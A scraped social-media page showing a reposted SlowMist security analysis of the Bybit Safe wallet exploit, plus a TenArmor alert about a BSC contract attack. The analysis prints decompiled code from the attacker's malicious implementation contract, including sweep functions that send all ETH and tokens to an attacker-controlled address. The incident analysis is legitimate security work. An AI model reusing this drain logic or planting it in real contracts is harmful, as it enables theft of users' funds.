 Nick L. Franklin
520 posts
Follow back
Nick L. Franklin reposted
SlowMist @SlowMist_Team · Feb 21
Replying to @SlowMist_Team and @Bybit_Official
Here are some details of the exploit:
1) A malicious implementation contract was deployed at UTC 2025-02-19
7:15:23:
etherscan.io/address/0xbdd0…
2) At UTC 2025-02-21 14:13:35, the attacker used three owners to sign a
transaction replacing the Safe’s implementation contract with
Show more
function sweepETH(address receiver) public payable { find similar
require(msg.data.length - 4 >= 32);
require(msg.sender == 0xfa09c3a328792253f8dee7116848723b72a6d2e, Error('Ownable: caller is not the owner'));
v0 = receiver.call().value(this.balance).gas(2300 * !this.balance);
require(bool(v0), 0, RETURNDATASIZE()); // checks call status, propagates error data on error
}
function sweepERC20(address token, address to) public payable { find similar
require(msg.data.length - 4 >= 64);
require(msg.sender == 0xfa09c3a328792253f8dee7116848723b72a6d2e, Error('Ownable: caller is not the owner'));
v0, /* uint256 */ v1 = token.balanceOf(this).gas(msg.gas);
require(bool(v0), 0, RETURNDATASIZE()); // checks call status, propagates error data on error
require(MEM[64] + RETURNDATASIZE() - MEM[64] >= 32);
MEM[MEM[64] + 68] = v1;
v2 = v3 = 0;
while (v2 >= 68) {
MEM[v2 + MEM[64]] = MEM[32 + (MEM[64] + v2)];
v2 += 32;
}
MEM[MEM[64] + 68] = 0;
v4, /* uint256 */ v5 = token.call(68, 0xa9059cbb, to).gas(msg.gas);
if (RETURNDATASIZE() != 0) {
v6 = new bytes[](RETURNDATASIZE());
RETURNDATACOPY(v6.data, 0, RETURNDATASIZE());
}
require(v4, Error('Token transfer failed'));
}
13 84 180 378K
johnny65 @johnny651269898 · Feb 20
@0xNickLFranklin explain about it in deep
TenArmorAlert @TenArmorAlert · Feb 20
🚨TenArmor Security Alert🚨
Our system has detected a suspicious attack involving an unverified
contract 0x9823 on #BSC, resulting in an approximately loss of
$89.8K....
Show more